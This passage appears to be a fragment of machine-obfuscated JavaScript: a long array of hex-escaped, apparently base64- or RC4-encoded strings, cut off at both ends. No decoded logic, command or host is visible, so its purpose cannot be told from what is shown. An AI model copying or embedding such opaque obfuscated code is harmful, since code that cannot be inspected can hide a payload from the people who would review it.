3','\x77\x71\x2f\x43\x72\x4d\x4f\x48\x77\x71\x6a\x43\x6a\x51\x59\x3d','\x4a\x38\x4f\x37\x77\x34\x58\x44\x6c\x77\x64\x77','\x4d\x4d\x4f\x43\x77\x72\x78\x41\x44\x4d\x4b\x6f\x42\x73\x4f\x39','\x59\x73\x4b\x76\x77\x35\x63\x3d','\x43\x31\x48\x44\x69\x41\x3d\x3d','\x77\x71\x59\x66\x77\x37\x6f\x3d','\x77\x35\x58\x44\x71\x63\x4b\x36\x58\x73\x4f\x5a\x77\x70\x55\x3d','\x57\x32\x58\x43\x6f\x41\x3d\x3d','\x50\x73\x4b\x69\x53\x73\x4f\x37\x4f\x73\x4b\x37\x77\x72\x34\x4c\x46\x38\x4b\x6b','\x64\x63\x4b\x53\x58\x6a\x38\x7a\x77\x34\x7a\x43\x6d\x77\x5a\x6d\x77\x36\x45\x3d','\x52\x52\x33\x44\x72\x77\x3d\x3d','\x41\x68\x68\x36\x49\x63\x4b\x4a\x77\x70\x6f\x3d','\x77\x70\x63\x4c\x56\x6c\x6e\x44\x6a\x63\x4f\x32\x77\x72\x4c\x43\x6c\x67\x3d\x3d','\x46\x55\x72\x44\x6d\x67\x3d\x3d','\x57\x45\x52\x6a\x77\x36\x77\x3d','\x66\x38\x4b\x5a\x77\x72\x67\x3d','\x45\x6e\x58\x44\x70\x41\x3d\x3d','\x65\x63\x4b\x79\x66\x4d\x4b\x44','\x77\x6f\x38\x4d\x77\x35\x30\x3d','\x4a\x58\x72\x44\x75\x51\x6c\x45\x4c\x4d\x4f\x54\x59\x77\x3d\x3d','\x77\x35\x41\x49\x61\x67\x3d\x3d','\x77\x72\x6a\x44\x70\x73\x4b\x5a\x77\x36\x63\x6a\x77\x71\x49\x3d','\x77\x71\x77\x33\x62\x77\x3d\x3d','\x54\x38\x4b\x4d\x77\x35\x63\x3d','\x62\x69\x50\x44\x73\x51\x3d\x3d','\x77\x72\x78\x43\x77\x35\x67\x73\x77\x6f\x6e\x43\x75\x51\x3d\x3d','\x77\x6f\x41\x4d\x5a\x46\x2f\x44\x76\x4d\x4f\x77\x77\x72\x6a\x43\x6c\x44\x62\x43\x71\x41\x3d\x3d','\x77\x37\x50\x44\x6d\x38\x4b\x4f','\x61\x73\x4b\x75\x77\x72\x30\x36\x77\x6f\x37\x44\x76\x6b\x48\x43\x6c\x6c\x33\x43\x75\x63\x4b\x54\x50\x7a\x56\x6b\x58\x67\x3d\x3d','\x77\x71\x54\x43\x6c\x52\x33\x44\x6d\x38\x4b\x75','\x77\x37\x52\x53\x77\x70\x6e\x43\x67\x63\x4b\x70\x77\x36\x72\x44\x6b\x68\x7a\x44\x70\x38\x4f\x77\x45\x30\x48\x44\x6b\x38\x4f\x36\x46\x63\x4f\x70\x77\x6f\x6e\x43\x72\x38\x4b\x76\x77\x72\x5a\x37\x77\x6f\x38\x6d\x53\x57\x77\x48\x53\x58\x49\x6b\x77\x72\x77\x66\x63\x69\x31\x53\x77\x6f\x58\x44\x6d\x45\x45\x42\x77\x34\x45\x34','\x44\x73\x4f\x66\x77\x71\x38\x3d','\x77\x35\x62\x44\x68\x63\x4b\x34\x77\x36\x35\x6e\x56\x41\x3d\x3d','\x4a\x63\x4f\x49\x54\x6e\x6a\x43\x75\x7a\x41\x3d','\x77\x70\x4d\x53\x77\x6f\x55\x3d','\x48\x78\x52\x4f','\x64\x38\x4f\x6e\x77\x71\x51\x3d','\x54\x58\x56\x63','\x77\x34\x51\x6f\x54\x41\x6f\x6c\x64\x38\x4b\x68\x4c\x41\x3d\x3d','\x56\x38\x4b\x38\x59\x63\x4b\x49','\x77\x34\x66\x43\x69\x38\x4b\x65\x47\x48\x7a\x44\x6c\x63\x4b\x59','\x4c\x56\x39\x74','\x77\x72\x64\x43\x77\x34\x49\x66\x77\x70\x54\x43\x76\x47\x41\x3d','\x51\x63\x4b\x74\x62\x51\x3d\x3d','\x77\x71\x62\x43\x6e\x38\x4f\x4e','\x77\x34\x51\x6f\x57\x52\x4d\x68\x64\x73\x4f\x75\x5a\x73\x4f\x5a\x61\x41\x3d\x3d','\x57\x56\x2f\x43\x72\x42\x51\x39\x77\x34\x59\x4d\x46\x38\x4f\x34\x77\x36\x58\x43\x73\x67\x3d\x3d','\x4d\x56\x46\x43','\x44\x4d\x4b\x75\x77\x70\x6f\x3d','\x57\x73\x4b\x6a\x77\x35\x6f\x3d','\x77\x37\x58\x43\x6d\x63\x4b\x72','\x66\x77\x4a\x36','\x77\x70\x6f\x7a\x54\x67\x3d\x3d','\x4a\x6a\x39\x51','\x77\x72\x2f\x43\x69\x53\x41\x3d','\x77\x71\x33\x44\x6a\x4d\x4b\x79','\x45\x6c\x52\x53','\x53\x47\x42\x73\x77\x70\x7a\x43\x6e\x69\x6b\x3d','\x4f\x73\x4f\x46\x77\x34\x73\x3d','\x50\x6b\x31\x6c','\x50\x73\x4b\x6c\x52\x63\x4f\x36\x44\x63\x4b\x6d\x77\x71\x38\x4e\x49\x73\x4b\x2f\x4f\x77\x3d\x3d','\x4f\x63\x4b\x76\x53\x63\x4f\x38\x48\x73\x4b\x7a\x77\x72\x38\x63','\x77\x72\x55\x61\x77\x36\x54\x43\x71\x73\x4b\x44\x77\x36\x4e\x34\x61\x54\x4a\x42\x77\x70\x34\x3d','\x77\x70\x74\x74\x58\x68\x34\x32\x65\x4d\x4f\x35\x63\x51\x3d\x3d','\x66\x4d\x4b\x49\x63\x41\x3d\x3d','\x56\x31\x59\x58','\x4f\x51\x52\x6f','\x4c\x4d\x4f\x35\x5a\x77\x3d\x3d','\x64\x44\x6c\x6a\x77\x35\x34\x3d','\x77\x35\x33\x44\x68\x63\x4b\x69\x77\x35\x31\x36\x55\x63\x4b\x56','\x77\x37\x67\x4b\x65\x51\x3d\x3d','\x77\x6f\x59\x6d\x49\x55\x5a\x71\x77\x71\x4c\x43\x69\x63\x4f\x6a\x77\x34\x33\x44\x6f\x4d\x4b\x46\x65\x73\x4b\x79','\x51\x38\x4b\x36\x77\x72\x34\x74\x77\x37\x38\x3d','\x77\x70\x73\x65\x77\x37\x34\x3d','\x4d\x63\x4b\x76\x52\x63\x4f\x75\x44\x63\x4b\x38','\x77\x72\x48\x44\x75\x38\x4b\x65\x77\x37\x4d\x6a\x77\x72\x6b\x3d','\x77\x71\x37\x43\x6f\x63\x4f\x47','\x44\x33\x4e\x50','\x44\x30\x76\x44\x67\x68\x6c\x57\x4b\x4d\x4f\x4c\x5a\x53\x55\x3d','\x66\x38\x4b\x34\x65\x38\x4b\x4b\x48\x73\x4b\x42','\x77\x34\x54\x44\x70\x73\x4f\x68','\x54\x38\x4f\x4a\x77\x71\x45\x3d','\x52\x45\x31\x62\x77\x71\x73\x6d','\x4a\x48\x35\x50\x65\x63\x4b\x49\x46\x67\x3d\x3d','\x43\x63\x4b\x66\x77\x72\x34\x3d','\x46\x63\x4f\x49\x56\x51\x3d\x3d','\x52\x46\x39\x49\x77\x72\x49\x77\x77\x72\x6f\x3d','\x4b\x38\x4f\x69\x77\x70\x58\x44\x72\x68\x30\x7a','\x42\x47\x37\x44\x67\x77\x3d\x3d','\x46\x4d\x4b\x77\x77\x34\x67\x3d','\x77\x36\x6e\x44\x70\x63\x4b\x57\x77\x36\x77\x6b\x77\x71\x38\x3d','\x44\x45\x54\x44\x69\x67\x6c\x56','\x4f\x46\x35\x59','\x58\x46\x42\x6b','\x42\x4d\x4f\x43\x5a\x45\x46\x5a\x77\x34\x6e\x43\x69\x79\x5a\x4a','\x48\x63\x4f\x4a\x62\x6b\x4e\x4c\x77\x34\x67\x3d','\x51\x33\x4e\x42','\x77\x70\x37\x43\x68\x7a\x55\x3d','\x52\x31\x44\x44\x69\x42\x68\x56\x4a\x38\x4f\x4d\x62\x69\x51\x4f','\x4f\x73\x4f\x53\x56\x77\x3d\x3d','\x51\x56\x58\x43\x68\x54\x34\x64\x77\x37\x30\x3d','\x49\x6e\x54\x44\x71\x67\x3d\x3d','\x77\x6f\x72\x43\x71\x38\x4f\x74','\x77\x6f\x6f\x30\x5a\x6c\x59\x7a','\x77\x36\x76\x44\x74\x63\x4f\x71','\x66\x4d\x4b\x58\x54\x51\x3d\x3d','\x55\x53\x6c\x64','\x49\x4d\x4f\x68\x77\x37\x54\x44\x6b\x41\x46\x72\x77\x36\x73\x32','\x44\x4d\x4f\x66\x77\x36\x73\x3d','\x46\x4d\x4b\x61\x77\x36\x51\x3d','\x42\x4d\x4b\x36\x77\x37\x30\x64\x77\x37\x44\x43\x70\x53\x66\x44\x70\x73\x4f\x6c\x4e\x73\x4f\x76\x51\x6e\x6a\x44\x74\x4d\x4b\x68\x77\x36\x6f\x3d','\x4c\x38\x4b\x38\x77\x71\x46\x36\x77\x35\x31\x64','\x77\x72\x2f\x44\x74\x63\x4f\x42','\x44\x38\x4b\x36\x77\x34\x4d\x3d','\x4b\x31\x46\x6d','\x77\x71\x38\x31\x77\x6f\x62\x43\x70\x51\x63\x66\x61\x63\x4f\x43\x77\x34\x68\x34\x62\x4d\x4f\x6a\x77\x70\x34\x52\x50\x4d\x4f\x38\x45\x67\x3d\x3d','\x46\x43\x59\x4e\x77\x70\x2f\x44\x68\x38\x4b\x67\x58\x38\x4b\x6a\x77\x72\x73\x3d','\x77\x71\x54\x44\x72\x38\x4b\x43\x77\x36\x63\x2b\x77\x71\x52\x41','\x77\x6f\x42\x75\x4a\x63\x4b\x75\x77\x36\x6e\x44\x67\x67\x3d\x3d','\x77\x6f\x55\x61\x77\x34\x30\x3d','\x48\x73\x4f\x4e\x77\x35\x59\x3d','\x53\x38\x4b\x4d\x57\x51\x3d\x3d','\x77\x70\x66\x44\x69\x4d\x4f\x34\x77\x70\x41\x30\x50\x38\x4b\x68\x59\x63\x4f\x6f\x4a\x7a\x2f\x43\x67\x4d\x4b\x4d\x77\x6f\x44\x43\x6e\x63\x4f\x6b\x77\x37\x4e\x75\x77\x36\x5a\x62\x77\x34\x6f\x3d','\x44\x33\x33\x44\x72\x6a\x64\x34\x4f\x41\x3d\x3d','\x4b\x48\x42\x68','\x77\x71\x66\x43\x69\x51\x54\x44\x6c\x63\x4b\x7a\x49\x58\x76\x43\x75\x73\x4b\x46\x77\x70\x6b\x43\x77\x72\x73\x7a\x50\x38\x4b\x67\x77\x37\x5a\x6c\x77\x6f\x52\x4d\x77\x36\x5a\x42\x46\x6a\x46\x6a\x63\x4d\x4b\x46','\x64\x6e\x6f\x33\x77\x72\x78\x71\x77\x70\x31\x31','\x77\x72\x56\x54\x42\x55\x66\x43\x6e\x45\x73\x3d','\x55\x4d\x4f\x53\x61\x41\x3d\x3d','\x77\x34\x6e\x44\x6f\x4d\x4b\x68\x58\x73\x4f\x45\x77\x70\x50\x43\x6a\x42\x35\x79\x47\x78\x6b\x6d\x77\x72\x77\x56\x77\x70\x50\x44\x6a\x51\x67\x71\x57\x6d\x54\x44\x71\x4d\x4f\x39\x57\x32\x64\x76\x77\x35\x41\x47\x77\x36\x7a\x44\x6f\x58\x6e\x43\x68\x4d\x4f\x52\x77\x34\x6a\x44\x70\x52\x42\x65','\x5a\x56\x70\x6b','\x43\x56\x56\x63\x77\x72\x6b\x71\x77\x72\x48\x43\x6a\x41\x3d\x3d','\x41\x38\x4b\x77\x4d\x41\x33\x43\x71\x73\x4f\x79\x56\x6b\x72\x43\x76\x67\x3d\x3d','\x4e\x4d\x4f\x33\x77\x70\x66\x44\x6f\x42\x30\x3d','\x50\x73\x4b\x77\x77\x70\x2f\x43\x69\x33\x59\x52\x77\x36\x4d\x3d','\x43\x42\x52\x34\x49\x38\x4b\x54\x77\x70\x4d\x61\x77\x70\x67\x3d','\x77\x36\x7a\x44\x71\x63\x4b\x46','\x77\x71\x48\x44\x72\x63\x4b\x54\x77\x36\x55\x78\x77\x71\x4e\x64\x77\x70\x62\x43\x73\x67\x3d\x3d','\x58\x4d\x4b\x67\x50\x32\x35\x7a\x54\x78\x31\x4d\x64\x63\x4b\x4e\x77\x6f\x34\x70\x77\x37\x51\x76\x49\x38\x4b\x71\x4c\x6b\x4d\x36\x77\x37\x30\x43','\x42\x63\x4b\x2b\x77\x6f\x55\x3d','\x77\x6f\x78\x34\x55\x41\x49\x6c','\x42\x79\x56\x54\x77\x36\x54\x43\x74\x51\x3d\x3d','\x77\x71\x59\x61\x77\x37\x6f\x3d','\x77\x71\x33\x43\x70\x73\x4b\x4a\x77\x71\x72\x43\x67\x52\x72\x44\x68\x30\x34\x48\x77\x37\x30\x75\x52\x77\x3d\x3d','\x47\x6a\x4e\x51','\x4c\x38\x4f\x4a\x52\x58\x62\x43\x71\x68\x72\x43\x68\x67\x3d\x3d','\x4a\x4d\x4f\x37\x77\x35\x54\x44\x6a\x41\x3d\x3d','\x47\x38\x4b\x32\x77\x70\x6b\x3d','\x4f\x48\x64\x55\x65\x63\x4b\x56\x45\x4d\x4b\x66','\x44\x46\x64\x4e\x77\x72\x73\x6c\x77\x72\x62\x43\x6b\x55\x44\x43\x6b\x51\x3d\x3d','\x77\x6f\x38\x42\x61\x30\x72\x44\x69\x38\x4f\x33','\x77\x71\x4c\x44\x72\x38\x4f\x50','\x5a\x73\x4b\x57\x53\x69\x6f\x5a\x77\x34\x33\x43\x6f\x41\x5a\x66\x77\x36\x48\x44\x76\x4d\x4f\x49\x77\x72\x49\x61\x77\x34\x42\x69\x4b\x38\x4f\x53\x66\x48\x41\x67\x42\x38\x4f\x4f\x56\x38\x4b\x32\x45\x4d\x4b\x43\x77\x35\x49\x6d\x77\x36\x73\x6f\x52\x63\x4b\x30\x77\x36\x45\x3d','\x53\x77\x44\x44\x73\x67\x3d\x3d','\x77\x72\x76\x43\x67\x42\x2f\x44\x6c\x63\x4b\x75\x4a\x77\x3d\x3d','\x46\x6b\x44\x44\x69\x42\x74\x45\x4b\x51\x3d\x3d','\x77\x37\x2f\x44\x69\x4d\x4b\x33','\x46\x63\x4f\x76\x77\x72\x51\x3d','\x77\x71\x66\x43\x69\x51\x54\x44\x6c\x63\x4b\x7a\x49\x58\x76\x43\x75\x73\x4b\x46\x77\x70\x6b\x43','\x55\x79\x76\x44\x6d\x41\x56\x6c\x77\x72\x73\x3d','\x77\x6f\x74\x48\x44\x41\x3d\x3d','\x41\x63\x4f\x57\x77\x37\x4d\x3d','\x77\x71\x38\x31\x77\x6f\x62\x43\x70\x51\x63\x66\x61\x63\x4f\x43\x77\x34\x68\x34\x4e\x41\x3d\x3d','\x63\x4d\x4b\x50\x55\x53\x34\x45\x77\x34\x72\x43\x6b\x41\x30\x3d','\x49\x73\x4f\x43\x56\x33\x72\x43\x73\x54\x44\x43\x74\x45\x37\x43\x71\x4d\x4b\x49','\x4d\x38\x4f\x55\x52\x47\x48\x43\x6b\x7a\x4c\x43\x68\x56\x6e\x43\x72\x41\x3d\x3d','\x49\x4d\x4f\x72\x77\x35\x54\x44\x6b\x41\x3d\x3d','\x77\x34\x44\x43\x6a\x38\x4b\x49\x49\x48\x44\x44\x6a\x41\x3d\x3d','\x57\x51\x76\x43\x67\x38\x4f\x61','\x77\x6f\x72\x44\x69\x38\x4f\x76\x77\x70\x34\x78\x4e\x41\x3d\x3d','\x77\x71\x63\x41\x77\x34\x48\x44\x6b\x38\x4f\x71\x77\x72\x4c\x43\x69\x51\x3d\x3d','\x48\x4d\x4b\x70\x77\x6f\x77\x3d','\x43\x38\x4f\x54\x63\x67\x3d\x3d','\x77\x71\x46\x6e\x4d\x51\x3d\x3d','\x4b\x73\x4f\x43\x54\x33\x54\x43\x70\x6a\x30\x3d','\x77\x72\x58\x44\x6b\x63\x4f\x72','\x53\x4d\x4b\x62\x77\x6f\x67\x3d','\x46\x55\x37\x44\x6b\x51\x3d\x3d','\x59\x4d\x4b\x78\x77\x36\x30\x6f\x77\x35\x44\x44\x72\x51\x44\x44\x69\x67\x37\x43\x73\x38\x4f\x41\x4c\x33\x52\x35\x47\x53\x34\x3d','\x51\x38\x4b\x6a\x55\x77\x58\x44\x71\x73\x4f\x6e\x43\x56\x45\x3d','\x54\x63\x4f\x74\x61\x51\x3d\x3d','\x77\x6f\x42\x74\x4f\x41\x4e\x6f\x77\x36\x6e\x43\x6c\x73\x4b\x6d\x77\x34\x6e\x43\x71\x38\x4b\x65\x50\x38\x4b\x7a\x77\x34\x35\x69\x4a\x6e\x44\x44\x74\x78\x4a\x62\x55\x54\x45\x6c\x77\x37\x4e\x70\x50\x38\x4f\x44\x77\x71\x2f\x44\x72\x63\x4f\x42\x77\x34\x38\x76\x4d\x45\x33\x43\x6b\x6b\x76\x44\x70\x73\x4f\x49\x77\x34\x62\x44\x75\x77\x3d\x3d','\x77\x71\x55\x41\x77\x36\x6a\x43\x71\x73\x4b\x44\x77\x36\x4d\x3d','\x42\x79\x42\x64\x77\x37\x37\x43\x74\x63\x4f\x6b','\x77\x6f\x6b\x4c\x62\x45\x4d\x3d','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x77\x3d\x3d','\x56\x63\x4b\x79\x77\x72\x73\x33\x77\x37\x2f\x44\x69\x41\x3d\x3d','\x57\x63\x4b\x74\x64\x68\x6a\x44\x76\x38\x4f\x76\x45\x31\x6e\x44\x76\x78\x7a\x43\x67\x38\x4b\x66\x55\x4d\x4f\x50\x43\x42\x45\x3d','\x54\x4d\x4b\x6f\x50\x33\x35\x34','\x44\x45\x44\x44\x69\x42\x68\x66\x4d\x77\x3d\x3d','\x44\x58\x6e\x44\x74\x6a\x6c\x72\x4d\x55\x76\x44\x6b\x30\x56\x57\x55\x46\x6c\x55\x77\x71\x49\x79\x77\x72\x77\x65','\x77\x72\x55\x45\x77\x35\x37\x44\x6a\x63\x4f\x37','\x57\x4d\x4b\x70\x77\x36\x77\x39\x77\x37\x2f\x43\x70\x7a\x59\x3d','\x51\x77\x2f\x43\x68\x73\x4f\x48\x43\x38\x4b\x4c\x62\x63\x4b\x2b\x44\x38\x4f\x4a\x64\x43\x31\x34\x77\x72\x48\x43\x6f\x6d\x4e\x30\x4c\x4d\x4b\x71\x4b\x38\x4f\x52\x77\x35\x6a\x43\x6a\x6a\x54\x44\x72\x38\x4f\x6a\x4e\x41\x3d\x3d','\x47\x63\x4f\x75\x77\x70\x4e\x4f\x77\x37\x73\x3d','\x61\x73\x4b\x46\x77\x70\x34\x3d','\x45\x33\x54\x44\x74\x54\x64\x6c\x50\x6b\x77\x3d','\x77\x70\x46\x70\x53\x67\x49\x32\x66\x73\x4f\x6f\x62\x4d\x4f\x59\x65\x33\x62\x43\x74\x4d\x4b\x6e\x55\x77\x39\x6f\x77\x72\x70\x30','\x4b\x38\x4b\x7a\x77\x36\x41\x7a\x77\x35\x73\x3d','\x53\x63\x4b\x31\x77\x37\x30\x48\x77\x37\x6a\x43\x70\x53\x48\x43\x71\x77\x3d\x3d','\x77\x70\x46\x70\x53\x67\x49\x32\x66\x73\x4f\x6f\x62\x4d\x4f\x59\x65\x33\x48\x43\x76\x63\x4b\x6b\x51\x78\x74\x75\x77\x72\x35\x38\x77\x70\x30\x3d','\x41\x6a\x52\x54\x77\x37\x6a\x43\x70\x41\x3d\x3d','\x4b\x63\x4f\x75\x52\x4d\x4b\x65\x44\x6b\x67\x72\x77\x35\x4c\x44\x72\x51\x3d\x3d','\x5a\x73\x4b\x57\x58\x6a\x6b\x57\x77\x34\x7a\x43\x6a\x51\x34\x3d','\x4c\x63\x4b\x2b\x77\x37\x6b\x68\x77\x35\x66\x44\x72\x43\x76\x43\x6a\x78\x50\x43\x73\x63\x4f\x45\x4c\x58\x56\x78\x41\x69\x55\x50','\x77\x37\x6a\x44\x72\x38\x4b\x67\x55\x4d\x4f\x62\x77\x70\x6a\x43\x69\x7a\x52\x6f\x42\x55\x45\x73\x77\x71\x59\x3d','\x51\x58\x31\x72\x77\x6f\x6a\x43\x6e\x6a\x49\x3d','\x77\x71\x67\x38\x77\x70\x48\x43\x71\x51\x63\x46\x59\x38\x4f\x31\x77\x37\x77\x3d','\x77\x34\x6a\x44\x67\x63\x4b\x35\x77\x72\x78\x66\x56\x67\x3d\x3d','\x5a\x73\x4b\x70\x77\x37\x51\x53\x77\x37\x44\x43\x76\x6a\x7a\x43\x71\x77\x3d\x3d','\x55\x38\x4b\x72\x77\x72\x34\x6f\x77\x35\x76\x44\x6b\x78\x54\x44\x72\x41\x4c\x44\x6f\x4d\x4f\x31','\x57\x6a\x62\x44\x6e\x78\x46\x6c\x77\x71\x41\x3d','\x44\x4d\x4f\x6e\x77\x6f\x31\x55\x77\x37\x50\x43\x72\x67\x3d\x3d','\x65\x63\x4f\x65\x77\x72\x78\x55\x48\x63\x4b\x6f','\x65\x4d\x4f\x36\x54\x73\x4f\x35\x66\x77\x38\x3d','\x4a\x73\x4b\x68\x77\x71\x5a\x75\x77\x35\x31\x47','\x77\x72\x5a\x47\x44\x6c\x4c\x43\x69\x51\x3d\x3d','\x77\x6f\x4c\x44\x6e\x4d\x4f\x6b\x77\x6f\x51\x70\x49\x67\x3d\x3d','\x4a\x32\x74\x54','\x43\x77\x56\x39\x4e\x63\x4b\x4a\x77\x6f\x45\x3d','\x48\x4d\x4f\x75\x77\x70\x6c\x61\x77\x36\x7a\x43\x6f\x67\x3d\x3d','\x4c\x57\x4e\x49\x62\x63\x4b\x49\x44\x51\x3d\x3d','\x49\x73\x4b\x75\x77\x71\x70\x75\x77\x34\x5a\x59\x56\x73\x4b\x4b\x77\x72\x6b\x3d','\x48\x45\x46\x41\x77\x71\x30\x33\x77\x71\x77\x3d','\x48\x67\x68\x79\x49\x4d\x4b\x55\x77\x70\x77\x7a\x77\x70\x68\x49\x52\x63\x4f\x61\x77\x35\x59\x3d','\x43\x38\x4f\x52\x77\x34\x6e\x44\x6a\x52\x52\x71\x77\x37\x45\x38\x77\x70\x48\x43\x76\x48\x41\x3d','\x77\x35\x62\x44\x6e\x4d\x4f\x50\x46\x46\x2f\x44\x68\x41\x3d\x3d','\x77\x72\x50\x43\x69\x68\x7a\x44\x73\x38\x4b\x76\x4f\x30\x76\x43\x73\x73\x4b\x63\x77\x70\x6c\x57\x77\x72\x63\x38','\x77\x35\x49\x69\x65\x6b\x6b\x72\x77\x71\x30\x3d','\x43\x38\x4f\x67\x77\x70\x4a\x36\x77\x36\x76\x43\x76\x38\x4f\x62\x77\x70\x31\x73\x77\x36\x76\x43\x6f\x58\x67\x4a\x50\x6b\x78\x46\x77\x34\x39\x4c\x77\x35\x67\x6d\x77\x37\x44\x43\x6e\x69\x4d\x3d','\x77\x71\x62\x43\x73\x63\x4f\x41\x77\x72\x7a\x43\x6a\x52\x30\x3d','\x58\x73\x4f\x49\x52\x63\x4f\x78\x66\x78\x6e\x43\x71\x31\x78\x62\x4e\x63\x4f\x72\x52\x79\x78\x63\x4e\x73\x4f\x4f\x63\x4d\x4b\x4c\x77\x71\x34\x72\x41\x38\x4b\x57','\x55\x73\x4b\x30\x61\x51\x4c\x44\x72\x4d\x4f\x39','\x48\x56\x5a\x4b\x77\x71\x73\x75\x77\x72\x72\x43\x6b\x56\x48\x44\x6d\x7a\x34\x68\x77\x37\x52\x37\x41\x73\x4f\x54\x77\x37\x35\x33\x77\x71\x49\x71\x4a\x4d\x4b\x63\x77\x71\x6a\x44\x6e\x4d\x4f\x4c\x77\x37\x55\x73\x62\x69\x6a\x43\x67\x4d\x4f\x62','\x58\x4d\x4b\x68\x77\x37\x55\x41\x77\x36\x72\x43\x75\x51\x3d\x3d','\x41\x73\x4b\x56\x58\x4d\x4f\x73\x47\x38\x4b\x77\x77\x71\x67\x48\x49\x4d\x4b\x31\x4f\x78\x37\x43\x6e\x73\x4b\x37\x77\x35\x37\x44\x69\x44\x4c\x44\x75\x56\x55\x46\x49\x51\x3d\x3d','\x77\x72\x73\x32\x77\x70\x44\x43\x74\x77\x4d\x55\x57\x4d\x4f\x54\x77\x70\x34\x6f\x61\x73\x4f\x70\x77\x6f\x6b\x6e\x4d\x73\x4f\x68\x42\x63\x4b\x32\x65\x63\x4b\x41\x62\x4d\x4f\x62\x42\x63\x4b\x6f\x53\x6b\x4c\x43\x67\x73\x4f\x48\x77\x70\x54\x44\x6d\x46\x52\x71\x77\x70\x48\x43\x71\x63\x4f\x72\x4b\x38\x4f\x74','\x47\x79\x33\x44\x6b\x67\x46\x4f\x77\x72\x4c\x44\x68\x6a\x55\x49\x61\x6b\x41\x76\x77\x72\x59\x71\x61\x4d\x4b\x6b\x43\x32\x59\x43\x56\x32\x78\x42\x77\x72\x37\x44\x6e\x31\x72\x44\x6d\x63\x4f\x70\x47\x77\x3d\x3d','\x62\x4d\x4f\x55\x77\x72\x70\x45\x44\x4d\x4b\x6f\x41\x63\x4f\x75\x77\x35\x34\x47\x77\x36\x52\x55\x77\x6f\x33\x44\x74\x45\x38\x3d','\x49\x73\x4f\x72\x77\x35\x58\x44\x6c\x78\x70\x74\x77\x36\x73\x3d','\x43\x4d\x4f\x6a\x77\x70\x42\x5a\x77\x37\x2f\x43\x70\x38\x4b\x61\x77\x6f\x4a\x6f\x77\x36\x37\x43\x76\x58\x34\x56\x47\x41\x3d\x3d','\x46\x4d\x4f\x55\x61\x56\x64\x4c\x77\x35\x4d\x3d','\x77\x71\x4a\x43\x77\x34\x63\x2b\x77\x70\x54\x43\x6f\x32\x41\x3d','\x77\x35\x54\x44\x69\x4d\x4f\x4a\x42\x55\x72\x44\x6d\x38\x4b\x46\x59\x38\x4b\x6d\x43\x38\x4b\x65\x77\x36\x72\x44\x6b\x73\x4f\x46','\x77\x35\x33\x44\x69\x38\x4b\x2f\x77\x71\x78\x4f\x56\x6d\x30\x3d','\x4e\x48\x33\x44\x6f\x68\x46\x2f\x49\x31\x72\x44\x6b\x56\x55\x55\x53\x41\x3d\x3d','\x43\x73\x4f\x33\x77\x70\x5a\x49\x77\x36\x72\x43\x75\x41\x3d\x3d','\x77\x71\x62\x44\x70\x73\x4b\x47\x77\x37\x55\x2b\x77\x72\x68\x57\x77\x35\x76\x44\x73\x63\x4b\x39\x4d\x45\x4d\x47','\x47\x63\x4b\x36\x77\x71\x77\x3d','\x46\x73\x4f\x41\x62\x30\x5a\x65\x77\x34\x7a\x43\x73\x53\x74\x45\x77\x70\x51\x76\x77\x72\x64\x41\x77\x72\x45\x52\x44\x33\x31\x4b','\x77\x71\x39\x58\x42\x31\x58\x43\x6a\x51\x3d\x3d','\x41\x63\x4f\x30\x77\x36\x55\x3d','\x61\x48\x30\x39\x77\x72\x31\x39\x77\x71\x55\x39\x62\x56\x49\x50\x41\x38\x4b\x43\x45\x33\x76\x43\x67\x44\x58\x44\x69\x51\x3d\x3d','\x49\x73\x4f\x76\x77\x34\x76\x44\x6b\x52\x59\x3d','\x57\x56\x2f\x43\x75\x43\x30\x62\x77\x37\x77\x57\x41\x67\x3d\x3d','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x30\x38\x64\x77\x37\x4e\x72\x49\x38\x4f\x62\x77\x36\x31\x74\x77\x71\x63\x3d','\x48\x31\x33\x44\x6a\x77\x39\x45\x4d\x67\x3d\x3d','\x50\x73\x4b\x69\x77\x37\x6b\x46\x77\x35\x4c\x44\x6f\x77\x66\x43\x6d\x51\x3d\x3d','\x47\x6a\x52\x4a\x77\x36\x54\x43\x70\x73\x4f\x33\x64\x6a\x38\x2b\x77\x36\x33\x44\x74\x54\x70\x63\x77\x72\x50\x43\x73\x41\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4b\x2f\x77\x37\x70\x6e\x54\x77\x3d\x3d','\x77\x35\x67\x70\x63\x45\x6f\x71','\x77\x6f\x6e\x44\x68\x63\x4f\x37\x77\x70\x34\x36\x4d\x4d\x4b\x4b\x61\x38\x4f\x69\x66\x57\x48\x43\x67\x63\x4b\x4e\x77\x34\x37\x43\x69\x4d\x4f\x72\x77\x37\x4a\x67\x77\x36\x42\x62','\x4a\x4d\x4f\x6f\x77\x70\x58\x44\x70\x77\x77\x34\x42\x73\x4f\x59\x49\x73\x4b\x41','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x30\x38\x53\x77\x36\x4a\x77\x42\x38\x4f\x43\x77\x36\x31\x35\x77\x72\x46\x79\x61\x38\x4f\x6b\x77\x70\x6a\x43\x6d\x41\x3d\x3d','\x77\x34\x2f\x44\x72\x63\x4b\x34\x54\x4d\x4f\x49','\x4c\x4d\x4b\x57\x77\x72\x30\x3d','\x41\x68\x78\x36\x49\x63\x4b\x49\x77\x70\x4d\x51\x77\x70\x67\x3d','\x49\x4d\x4f\x74\x77\x70\x56\x65\x77\x37\x33\x43\x76\x38\x4b\x61\x77\x70\x74\x6f\x77\x36\x62\x43\x75\x7a\x38\x51\x46\x45\x31\x50\x77\x35\x52\x4f\x77\x70\x35\x6b\x77\x37\x44\x43\x6e\x6a\x38\x63\x64\x44\x38\x3d','\x44\x31\x68\x46\x77\x71\x73\x6d','\x77\x72\x72\x44\x74\x73\x4b\x61\x77\x36\x49\x79\x77\x72\x68\x79','\x4b\x4d\x4b\x38\x77\x72\x5a\x75','\x77\x35\x72\x43\x6d\x38\x4b\x48\x4c\x6e\x44\x44\x69\x73\x4b\x38','\x58\x31\x68\x2b\x77\x36\x41\x63\x77\x70\x54\x44\x69\x38\x4b\x62\x41\x38\x4f\x74\x62\x4d\x4b\x70\x77\x6f\x34\x55\x77\x70\x63\x48\x55\x4d\x4f\x6c\x77\x6f\x73\x61','\x77\x70\x4c\x43\x76\x73\x4f\x43','\x77\x35\x67\x76\x5a\x31\x38\x74\x77\x6f\x6e\x44\x6c\x4d\x4f\x37\x77\x6f\x72\x44\x74\x41\x3d\x3d','\x50\x33\x4a\x50\x65\x73\x